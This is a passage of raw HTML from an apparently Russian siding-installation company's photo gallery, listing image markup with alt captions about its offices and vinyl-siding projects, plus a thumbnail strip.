data-size="970x0" alt="Наш офис в Сургуте" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20180417_123936/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/00/67/67.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/67/00/67/67.970x0.jpg" data-photo-id="67" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20180417_124038/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/68/00/68/68.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/68/00/68/68.970x0.webp" data-photo-id="68" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20171206_115923/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/00/66/66.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/00/66/66.970x0.webp" data-photo-id="66" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20171206_115937/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/00/65/65.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/00/65/65.970x0.webp" data-photo-id="65" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20171206_115929/" data-photo_name="Наш офис в Крыму" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/64/00/64/64.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/64/00/64/64.970x0.webp" data-photo-id="64" data-size="970x0" alt="Наш офис в Крыму" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20161124_083530/" data-photo_name="Внешняя отделка сайдингом фото" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/43/00/43/43.970x0.webp" data-photo-id="43" data-size="970x0" alt="Внешняя отделка сайдингом фото" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20161124_083600/" data-photo_name="Внешняя отделка сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/42/00/42/42.970x0.webp" data-photo-id="42" data-size="970x0" alt="Внешняя отделка сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_0727/" data-photo_name="Сайдинг под бревно монтаж" style="background-image: url(/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/11/webp/data/public/photos/41/00/41/41.970x0.webp" data-photo-id="41" data-size="970x0" alt="Сайдинг под бревно монтаж" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20161124_083543/" data-photo_name="Внешняя отделка дома сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/40/00/40/40.970x0.webp" data-photo-id="40" data-size="970x0" alt="Внешняя отделка дома сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225932_2/" data-photo_name="Установка сайдинга для загородного дома" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/36/00/36/36.970x0.webp" data-photo-id="36" data-size="970x0" alt="Установка сайдинга для загородного дома" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225901_9/" data-photo_name="Монтаж сайдинга Альта-профиль" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/35/00/35/35.970x0.webp" data-photo-id="35" data-size="970x0" alt="Монтаж сайдинга Альта-профиль" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225941_0/" data-photo_name="Монтаж сайдинга под бревно" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/34/00/34/34.970x0.webp" data-photo-id="34" data-size="970x0" alt="Монтаж сайдинга под бревно" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_230314_14/" data-photo_name="Купить сайдинг под камень фото" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/33/00/33/33.970x0.webp" data-photo-id="33" data-size="970x0" alt="Купить сайдинг под камень фото" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_230117_18/" data-photo_name="Монтаж винилового сайдинга  без утепления " style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/31/00/31/31.970x0.webp" data-photo-id="31" data-size="970x0" alt="Монтаж винилового сайдинга  без утепления " /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_230107_19/" data-photo_name="Монтаж сайдингом загородного дома" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/32/00/32/32.970x0.webp" data-photo-id="32" data-size="970x0" alt="Монтаж сайдингом загородного дома" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160829_225936_1/" data-photo_name="Отделка дачного дома монтаж сайдинга" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/30/00/30/30.970x0.webp" data-photo-id="30" data-size="970x0" alt="Отделка дачного дома монтаж сайдинга" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141828/" data-photo_name="Установка винилового сайдинга под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/25/00/25/25.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/25/00/25/25.970x0.jpg" data-photo-id="25" data-size="970x0" alt="Установка винилового сайдинга под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141822/" data-photo_name="Монтаж винилового сайдинга под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/24/00/24/24.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/24/00/24/24.970x0.jpg" data-photo-id="24" data-size="970x0" alt="Монтаж винилового сайдинга под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141801/" data-photo_name="Отделка виниловым сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/23/00/23/23.970x0.webp" data-photo-id="23" data-size="970x0" alt="Отделка виниловым сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141452/" data-photo_name="Виниловый сайдинг под камень фото цена	" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/22/00/22/22.970x0.webp" data-photo-id="22" data-size="970x0" alt="Виниловый сайдинг под камень фото цена	" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141416/" data-photo_name="Виниловый сайдинг под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/21/00/21/21.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/21/00/21/21.970x0.jpg" data-photo-id="21" data-size="970x0" alt="Виниловый сайдинг под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141354/" data-photo_name="Установка сайдинга на дом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/20/00/20/20.970x0.webp" data-photo-id="20" data-size="970x0" alt="Установка сайдинга на дом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_191600/" data-photo_name="Монтаж винилового сайдинга с утеплением" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/19/00/19/19.970x0.webp" data-photo-id="19" data-size="970x0" alt="Монтаж винилового сайдинга с утеплением" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192942/" data-photo_name="Наружная отделка дома фото" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/18/00/18/18.970x0.webp" data-photo-id="18" data-size="970x0" alt="Наружная отделка дома фото" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192925/" data-photo_name="Отделка дома снаружи" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/17/00/17/17.970x0.webp" data-photo-id="17" data-size="970x0" alt="Отделка дома снаружи" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192856/" data-photo_name="Панели для наружной отделки дома Москва" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/16/00/16/16.970x0.webp" data-photo-id="16" data-size="970x0" alt="Панели для наружной отделки дома Москва" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150915_192827/" data-photo_name="Панели для наружной отделки дома" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/15/00/15/15.970x0.webp" data-photo-id="15" data-size="970x0" alt="Панели для наружной отделки дома" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160712_162530/" data-photo_name="Виниловый сайдинг фото Сайдинг77" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/14/00/14/14.970x0.webp" data-photo-id="14" data-size="970x0" alt="Виниловый сайдинг фото Сайдинг77" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160712_162514/" data-photo_name="Виниловый сайдинг в Мосвке монтаж" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/13/00/13/13.970x0.webp" data-photo-id="13" data-size="970x0" alt="Виниловый сайдинг в Мосвке монтаж" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160712_162430/" data-photo_name="Установка сайдинга без утепления" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/12/00/12/12.970x0.webp" data-photo-id="12" data-size="970x0" alt="Установка сайдинга без утепления" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_191959/" data-photo_name="Обновление дома сайдингом " style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/11/00/11/11.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/11/00/11/11.970x0.jpg" data-photo-id="11" data-size="970x0" alt="Обновление дома сайдингом " /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_192008/" data-photo_name="Виниловый сайдинг по доступной цене монтаж" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/10/00/10/10.970x0.webp" data-photo-id="10" data-size="970x0" alt="Виниловый сайдинг по доступной цене монтаж" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_191928/" data-photo_name="Дачный дом - монтаж сайдинга" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/09/00/9/9.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/09/00/9/9.970x0.jpg" data-photo-id="9" data-size="970x0" alt="Дачный дом - монтаж сайдинга" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20160411_192013/" data-photo_name="Отделка дачного дома сайдингом" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/08/00/8/8.970x0.webp" data-photo-id="8" data-size="970x0" alt="Отделка дачного дома сайдингом" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141917/" data-photo_name="Сайдинг монтаж с утепление и без утепления" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/07/00/7/7.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/07/00/7/7.970x0.jpg" data-photo-id="7" data-size="970x0" alt="Сайдинг монтаж с утепление и без утепления" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141847/" data-photo_name="Монтаж сайдинга в Москве" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/05/00/5/5.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/05/00/5/5.970x0.jpg" data-photo-id="5" data-size="970x0" alt="Монтаж сайдинга в Москве" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_20150923_141907/" data-photo_name="Установка сайдинга в Москве" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/06/00/6/6.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/photos/06/00/6/6.970x0.jpg" data-photo-id="6" data-size="970x0" alt="Установка сайдинга в Москве" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div></div></div></div><ul class="photostream" id="photo-stream"><li class="stream-nav rewind"><a href="javascript:void(0);"><i></i></a></li><li class="stream-nav ff"><a href="javascript:void(0);"><i></i></a></li><li class="stream-wrapper"><ul class="photostream"><li class="" data-photo-id='317'><a href="/photos/photo/14-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/17/03/317/317.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='314'><a href="/photos/photo/9-min/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/14/03/314/314.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='315'><a href="/photos/photo/11-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/15/03/315/315.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='316'><a href="/photos/photo/12-min/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/16/03/316/316.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='311'><a href="/photos/photo/20-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/11/03/311/311.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='312'><a href="/photos/photo/6-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/12/03/312/312.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='313'><a href="/photos/photo/8-min/"><img src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/12/webp/data/public/photos/13/03/313/313.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='309'><a href="/photos/photo/18-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.96x96.webp" alt=""><img class="thumb" src="/wa-data/public/shop/products/10/webp/data/public/photos/09/03/309/309.200x0.webp" style="display:none;" alt=""></a></li><li class="" data-photo-id='310'><a href="/photos/photo/19-min/"><img src="/wa-data/public/shop/products/10/webp/data/public/photos/10/03/310/310.96x96.webp" alt=""><img 